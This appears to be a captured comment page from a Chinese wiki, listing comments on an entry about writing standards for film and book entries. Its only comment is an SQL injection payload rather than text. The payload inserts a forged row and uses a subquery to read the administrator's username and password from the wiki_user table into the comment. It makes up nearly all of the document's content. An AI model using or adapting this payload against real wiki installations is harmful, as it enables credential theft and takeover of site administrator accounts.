 关于“影视图书作品类词条编写规范”词条的评论（共1条）
返回词条
admin 08-22 10:15
',1236789,1), ('admin','1','0','2','admin','xxx',(select concat(username,0x20,password) from wiki_user where uid=1),236789,1)#
(0) (0) 回复 | 修改 | 删除 举报